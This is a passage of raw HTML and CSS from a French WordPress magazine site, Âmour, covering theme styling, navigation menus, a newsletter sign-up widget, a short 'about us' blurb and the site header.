.pk-share-buttons-count, .pk-social-links-count, .pk-social-links-label, .pk-share-buttons-count, .pk-block-alert, .abr-post-review .abr-review-subtext .pk-data-label, .pk-featured-categories-tiles .pk-featured-count, .abr-badge, .abr-post-review .abr-review-name, .abr-review-caption, .cnvs-block-alert, .sight-portfolio-entry__meta{font-family:Montserrat;font-size:0.625rem;font-weight:400;letter-spacing:0.025em;text-transform:uppercase;}.woocommerce .widget_price_filter .price_slider_amount, .woocommerce ul.cart_list li .reviewer, .woocommerce ul.product_list_widget li .reviewer, .woocommerce .woocommerce-result-count, .woocommerce .product_meta,  .woocommerce-error, .woocommerce-info, .woocommerce-message, .woocommerce .woocommerce-review-link, .woocommerce-review__published-date, .woocommerce table.shop_table th, .woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before, .header-cart .cart-quantity{font-family:Montserrat;font-size:0.625rem;font-weight:400;letter-spacing:0.025em;text-transform:uppercase;}.pk-callout, .text-large, .pk-subscribe-form-wrap .pk-subscribe-message{font-family:Lato;font-size:1.25rem;font-weight:400;text-transform:none;}.button, .button-link, .wp-block-search .wp-block-search__button, .pagination-title, .comment-reply-link, .post-number span:first-child, .pk-button, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link, .pk-nav-pills .pk-nav-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .title-share, .pk-font-heading, .pk-twitter-label, .pk-card-title a, .pk-font-primary, .pk-author-button span:first-child, .pk-about-button span:first-child, .pk-instagram-follow span:first-child, .pk-twitter-follow span:first-child, .pk-subscribe-submit span:first-child, .pk-pin-it span:first-child, .wp-block-button__link, .pk-social-links-title, .pk-featured-categories-tiles .pk-featured-name, .pk-featured-categories-tiles .pk-featured-link, .pk-featured-categories-vertical-list .pk-featured-name, .pk-featured-categories-vertical-list .pk-featured-count .pk-featured-number, .adp-button, .sight-portfolio-view-more, .sight-portfolio-area__pagination .sight-portfolio-load-more{font-family:Montserrat;font-size:0.6875rem;font-weight:700;letter-spacing:0.0125em;text-transform:uppercase;}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsible-title a{font-family:Montserrat;font-size:0.6875rem;font-weight:700;letter-spacing:0.0125em;text-transform:uppercase;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce .widget_price_filter .price_slider_amount .button, body .woocommerce.widget_product_search input[type=submit], .woocommerce span.onsale, .product-thumbnail .added_to_cart, .woocommerce div.product form.cart .reset_variations, .woocommerce div.product .woocommerce-tabs ul.tabs li a, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce.widget_product_search button{font-family:Montserrat;font-size:0.6875rem;font-weight:700;letter-spacing:0.0125em;text-transform:uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .comment .fn, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget, .abr-reviews-posts .abr-review-number, .sight-portfolio-area-filter__title, .sight-portfolio-area-filter__list-item a{font-family:Montserrat;font-weight:600;}.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong, .woocommerce .widget_shopping_cart .total .amount, .woocommerce.widget_shopping_cart .total .amount, .woocommerce-review__author, .woocommerce .cart_item .product-name a, #ship-to-different-address > label{font-family:Montserrat;font-weight:600;}h1, .post-standard .entry-title, .archive-list .post-featured .entry-title, .archive-standard .post-featured .entry-title{font-size:3rem;letter-spacing:-0.05em;text-transform:none;}h2, .post-archive > div:not(.columns-3):not(.columns-4) .post-featured h2, .pk-subscribe-form-wrap .pk-title, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget{font-size:2rem;letter-spacing:-0.05em;text-transform:none;}h3, .archive-grid h2, .archive-masonry h2, .archive-list h2{font-size:1.5rem;letter-spacing:-0.05em;text-transform:none;}h4{font-size:1.25rem;letter-spacing:-.0375em;text-transform:none;}h5{font-size:1rem;letter-spacing:-.0375em;text-transform:none;}.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong, .woocommerce-loop-product__title, .woocommerce .cart_item .product-name a{font-size:1rem;letter-spacing:-.0375em;text-transform:none;}h6, .comment .fn{font-size:0.9375rem;letter-spacing:-.0375em;text-transform:none;}.woocommerce-review__author{font-size:0.9375rem;letter-spacing:-.0375em;text-transform:none;}.comment-reply-title, .nav-links, .title-block, .section-heading, .cnvs-block-section-heading, section.related.products > h2, .pk-inline-posts-title, .pk-toc-title, .pk-block-contributors .pk-author-posts > h6{font-family:Montserrat;font-size:0.8125rem;font-weight:700;letter-spacing:0.0125em;text-transform:uppercase;}.woocommerce .cart_totals > h2, .woocommerce-billing-fields > h3, #ship-to-different-address > label, #order_review_heading, .woocommerce .woocommerce-order-details__title, .woocommerce .woocommerce-customer-details > h2, .woocommerce .woocommerce-column__title, .woocommerce .woocommerce-Address-title h3{font-family:Montserrat;font-size:0.8125rem;font-weight:700;letter-spacing:0.0125em;text-transform:uppercase;}.cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title, .cnvs-block-section-heading:before, .cnvs-block-section-heading:after, .cnvs-block-section-heading .cnvs-section-title:before, .cnvs-block-section-heading .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#2b2b2b;}.cnvs-block-section-heading{--cnvs-section-heading-border-color:#2b2b2b;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:#FFFFFF;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#000000;}.section-heading, .cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title{color:#FFFFFF;}.site-submenu .section-heading, .site-submenu .cnvs-block-section-heading{font-family:Montserrat;font-size:0.8125rem;font-weight:700;letter-spacing:0.0125em;text-transform:uppercase;}.site-submenu .cnvs-block-section-heading, .site-submenu .cnvs-block-section-heading .cnvs-section-title, .site-submenu .cnvs-block-section-heading:before, .site-submenu .cnvs-block-section-heading:after, .site-submenu .cnvs-block-section-heading .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#2b2b2b;}.site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .site-submenu.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-submenu.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:#FFFFFF;}.site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .site-submenu.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#000000;}.site-submenu .section-heading, .site-submenu .cnvs-block-section-heading, .site-submenu .cnvs-block-section-heading .cnvs-section-title{color:#FFFFFF;}.site-footer .section-heading, .site-footer .cnvs-block-section-heading{font-family:Montserrat;font-size:0.8125rem;font-weight:700;letter-spacing:0.0125em;text-transform:uppercase;}.site-footer .cnvs-block-section-heading, .site-footer .cnvs-block-section-heading .cnvs-section-title, .site-footer .cnvs-block-section-heading:before, .site-footer .cnvs-block-section-heading:after, .site-footer .cnvs-block-section-heading .cnvs-section-title:before, .site-footer .cnvs-block-section-heading .cnvs-section-title:after, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#2b2b2b;}.site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .site-footer.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-footer.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-footer.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-footer.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-footer.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-footer.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:#242424;}.site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .site-footer.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-footer.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-footer.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-footer.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#000000;}.site-footer .section-heading, .site-footer .cnvs-block-section-heading, .site-footer .cnvs-block-section-heading .cnvs-section-title{color:#FFFFFF;}.navbar-nav > li > a, .navbar-nav .menu-columns > .sub-menu > li > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a, .navbar-widgets-btn{font-family:Montserrat;font-size:0.8125rem;font-weight:600;letter-spacing:0.0125em;text-transform:uppercase;}.wc-block-product-categories li, .woocommerce.widget_product_categories li, .woocommerce .widget_layered_nav li, .woocommerce .woocommerce-MyAccount-navigation-link a{font-family:Montserrat;font-size:0.8125rem;font-weight:600;letter-spacing:0.0125em;text-transform:uppercase;}.topbar .navbar-nav > li > a, .nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:Montserrat;font-size:0.8125rem;font-weight:400;letter-spacing:-0.0125em;text-transform:none;}.wc-block-product-categories ul ul li a, .widget_product_categories .children li a{font-family:Montserrat;font-size:0.8125rem;font-weight:400;letter-spacing:-0.0125em;text-transform:none;}.entry-content .pk-callout, .entry-content .is-style-cnvs-paragraph-callout{font-family:Montserrat;font-size:2rem;font-weight:700;letter-spacing:-0.05em;text-transform:none;}.entry-content .pk-dropcap:first-letter, p.has-drop-cap:not(:focus):first-letter{font-family:Montserrat;font-size:2.5rem;font-weight:500;text-transform:uppercase;}.entry-content blockquote, .wp-block-quote, .wp-block-pullquote p{font-family:Montserrat;font-size:2rem;font-weight:700;letter-spacing:-0.05em;text-transform:none;}#search input[type="search"]{font-family:Montserrat!important;font-size:3rem!important;font-weight:600;letter-spacing:-0.05em!important;text-transform:none!important;}.topbar .navbar{height:40px;}.header .site-description{font-family:Montserrat;font-size:0.875rem;font-weight:300;letter-spacing:-0.0125em;text-transform:none;}.navbar-primary .navbar{height:50px;}.navbar-primary .logo-mobile-image{max-height:calc(50px - 10px);}.offcanvas .offcanvas-header{flex:0 0 50px;}.offcanvas .navbar-offcanvas{height:50px;}.button-primary, .wp-block-button:not(.is-style-squared) .wp-block-button__link, .wp-block-search .wp-block-search__button, .pk-button, .pk-about-button, .pk-zoom-icon-popup:after, .pk-pin-it, .entry-content .pk-dropcap:first-letter, .pk-social-links-template-vertical .pk-social-links-link, .pk-share-buttons-before-post .pk-share-buttons-link, .pk-share-buttons-after-post .pk-share-buttons-link, .pk-instagram-follow, .pk-twitter-follow, .pk-scroll-to-top, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .entry-content .pk-share-buttons-wrap .pk-share-buttons-link, .adp-button, .abr-badge-primary{border-radius:0;}.cs-input-group-btn button, .pk-subscribe-form-wrap button{border-top-right-radius:0;border-bottom-right-radius:0;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce.widget_product_search button, .wc-block-featured-category .wp-block-button__link, .wc-block-featured-product .wp-block-button__link, .wc-block-grid .wp-block-button__link{border-radius:0;}@media ( min-width: 768px ){.pk-tabs-horizontal .pk-nav-link.pk-active{border-bottom-color:#232323;}.pk-tabs-vertical .pk-nav-tabs .pk-nav-link.pk-active{border-right-color:#232323;}.pk-tabs-horizontal .pk-nav-tabs, .cnvs-block-tabs .cnvs-block-tabs-buttons{border-bottom-color:#2B2B2B;}.pk-tabs-vertical .pk-nav-tabs, .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons{border-right-color:#2B2B2B;}}@media (max-width: 1019px){.layout-sidebar .content-area{border-bottom-color:#2B2B2B;}}@media (min-width: 760px){.sidebar-area .sidebar-2{border-left-color:#2B2B2B;}}@media ( min-width: 970px ){.header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar{border-top-width:1px;border-top-style:solid;}.header-col{height:150px;}.site-main > article > .section-carousel h2{font-size:1rem;}}@media (max-width: 719px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-name button, .pk-subscribe-with-bg input[type="text"], .pk-subscribe-with-bg button{border-radius:0;}}					</style>
					<style id="kirki-inline-styles"></style></head>

<body class="archive tag tag-visions tag-56 wp-embed-responsive wp-theme-authentic theme-authentic woocommerce-no-js header-enabled cs-page-layout-fullwidth parallax-enabled sticky-sidebar-enabled stick-to-bottom navbar-sticky-enabled navbar-smart-enabled block-align-enabled style-align-center">


<div class="site-overlay"></div>

<div class="offcanvas">

	<div class="offcanvas-header">

		
		
		<nav class="navbar navbar-offcanvas  navbar-border">

			
									<a class="navbar-brand" href="https://www.xn--mour-9na.com/">
													<img class="logo-image logo-image-dark" src="https://www.xn--mour-9na.com/wp-content/uploads/2023/05/amour-logo-lettrage-blanc-light-navigation-bar-height-40px.png" srcset="https://www.xn--mour-9na.com/wp-content/uploads/2023/05/amour-logo-lettrage-blanc-light-navigation-bar-height-40px.png 1x, https://www.xn--mour-9na.com/wp-content/uploads/2023/05/amour-logo-lettrage-blanc-light-navigation-bar-height-80px-retina.png 2x" alt="Âmour">
						
						<img class="logo-image" src="https://www.xn--mour-9na.com/wp-content/uploads/2023/05/amour-logo-version-originale-light-navigation-bar-height-40px.png" srcset="https://www.xn--mour-9na.com/wp-content/uploads/2023/05/amour-logo-version-originale-light-navigation-bar-height-40px.png 1x, https://www.xn--mour-9na.com/wp-content/uploads/2023/05/amour-logo-version-originale-light-navigation-bar-height-80px-retina.png 2x" alt="Âmour">
					</a>
				
				
			
			<button type="button" class="offcanvas-toggle navbar-toggle">
				<i class="cs-icon cs-icon-cross"></i>
			</button>

		</nav>

		
	</div>

	<div class="offcanvas-sidebar">
		<div class="offcanvas-inner widget-area">
			<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-341"><a href="#">Les thèmes</a>
<ul class="sub-menu">
	<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://www.xn--mour-9na.com/category/comprendre-amour/">Comprendre l&rsquo;Âmour</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://www.xn--mour-9na.com/category/vivre-amour/">Vivre l&rsquo;Âmour</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://www.xn--mour-9na.com/category/faire-amour/">Faire l&rsquo;Âmour</a></li>
</ul>
</li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="#">Les Âmis</a></li>
</ul></div></div>
			<div class="widget media_image-7 widget_media_image"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>LA LETTRE D&rsquo;ÂMOUR</span></span></h5><a href="https://www.xn--mour-9na.com/lettre-amour/"><img width="700" height="1000" src="[data-uri]" class="image wp-image-4175  attachment-full size-full pk-lazyload" alt="Lettre âmour" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" data-pk-sizes="auto" data-ls-sizes="(max-width: 700px) 100vw, 700px" data-pk-src="https://www.xn--mour-9na.com/wp-content/uploads/2023/07/amour-img-lettre-amour.jpg" data-pk-srcset="https://www.xn--mour-9na.com/wp-content/uploads/2023/07/amour-img-lettre-amour.jpg 700w, https://www.xn--mour-9na.com/wp-content/uploads/2023/07/amour-img-lettre-amour-120x171.jpg 120w, https://www.xn--mour-9na.com/wp-content/uploads/2023/07/amour-img-lettre-amour-90x129.jpg 90w, https://www.xn--mour-9na.com/wp-content/uploads/2023/07/amour-img-lettre-amour-320x457.jpg 320w, https://www.xn--mour-9na.com/wp-content/uploads/2023/07/amour-img-lettre-amour-560x800.jpg 560w, https://www.xn--mour-9na.com/wp-content/uploads/2023/07/amour-img-lettre-amour-240x343.jpg 240w, https://www.xn--mour-9na.com/wp-content/uploads/2023/07/amour-img-lettre-amour-180x257.jpg 180w, https://www.xn--mour-9na.com/wp-content/uploads/2023/07/amour-img-lettre-amour-640x914.jpg 640w" /></a></div><div class="widget block-16 widget_block"><center><a href="https://www.xn--mour-9na.com/lettre-amour/" class="button button-primary button-effect">
<span>JE M'INSCRIS !</span>
<span><i class="cs-icon cs-icon-mail"></i></span>
</a></center></div><div class="widget media_image-9 widget_media_image"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>NOS PLUMES</span></span></h5><a href="https://www.xn--mour-9na.com/les-plumes-damour/"><img width="700" height="1000" src="[data-uri]" class="image wp-image-4246  attachment-full size-full pk-lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-pk-sizes="auto" data-ls-sizes="(max-width: 700px) 100vw, 700px" data-pk-src="https://www.xn--mour-9na.com/wp-content/uploads/2023/07/amour-img-plumes-auteurs.jpg" data-pk-srcset="https://www.xn--mour-9na.com/wp-content/uploads/2023/07/amour-img-plumes-auteurs.jpg 700w, https://www.xn--mour-9na.com/wp-content/uploads/2023/07/amour-img-plumes-auteurs-120x171.jpg 120w, https://www.xn--mour-9na.com/wp-content/uploads/2023/07/amour-img-plumes-auteurs-90x129.jpg 90w, https://www.xn--mour-9na.com/wp-content/uploads/2023/07/amour-img-plumes-auteurs-320x457.jpg 320w, https://www.xn--mour-9na.com/wp-content/uploads/2023/07/amour-img-plumes-auteurs-560x800.jpg 560w, https://www.xn--mour-9na.com/wp-content/uploads/2023/07/amour-img-plumes-auteurs-240x343.jpg 240w, https://www.xn--mour-9na.com/wp-content/uploads/2023/07/amour-img-plumes-auteurs-180x257.jpg 180w, https://www.xn--mour-9na.com/wp-content/uploads/2023/07/amour-img-plumes-auteurs-640x914.jpg 640w" /></a></div><div class="widget powerkit_widget_about-13 powerkit_widget_about">			<div class="widget-body pk-widget-about">
				<h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>Qui sommes-nous ?</span></span></h5><div class="pk-about-content">Nous sommes deux à l’origine de ce projet : Audrey et Charly. Ensemble dans la vie, amoureux, on s’est dit qu’on avait envie d’œuvrer à diffuser la vibration d’Âmour.</div>
				<a href="https://www.xn--mour-9na.com/qui-sommes-nous/" class="pk-about-button button">
				<span>En savoir plus</span><span><i class="cs-icon cs-icon-arrow-right"></i></span>			</a>
			
				</div>
		</div>		</div>
	</div>

</div>

<div id="page" class="site">

	
	<div class="site-inner">

		
		
		<header id="masthead" class="site-header page-header-type-simple" role="banner">

			
			
<div class="header header-center header-dark cs-d-none cs-d-lg-block" >
	<div class="cs-container">

					<div class="header-col header-col-left">
				<div>
					
						</div>
			</div>
		
		<div class="header-col header-col-center">
			<div>

									<a href="https://www.xn--mour-9na.com/" class="site-logo">
													<img class="logo-image logo-image-dark" src="https://www.xn--mour-9na.com/wp-content/uploads/2023/05/amour-logo-lettrage-blanc-light-header-height-130px.png" srcset="https://www.xn--mour-9na.com/wp-content/uploads/2023/05/amour-logo-lettrage-blanc-light-header-height-130px.png 1x, https://www.xn--mour-9na.com/wp-content/uploads/2023/05/amour-logo-lettrage-blanc-light-header-260px-retina.png 2x" alt="Âmour">
						
						<img class="logo-image" src="https://www.xn--mour-9na.com/wp-content/uploads/2023/05/amour-logo-version-originale-light-header-height-130px.png" srcset="https://www.xn--mour-9na.com/wp-content/uploads/2023/05/amour-logo-version-originale-light-header-height-130px.png 1x, https://www.xn--mour-9na.com/wp-content/uploads/2023/05/amour-logo-version-originale-light-header-height-260px-retina.png 2x" alt="Âmour">
					</a>
				
				
				
			</div>
		</div>

					<div class="header-col header-col-right">
				<div>
					
			<div class="pk-social-links-wrap  pk-social-links-template-inline pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-enabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/amourlemag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/amourlemag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-pinterest  pk-social-links-no-count" data-id="pinterest">
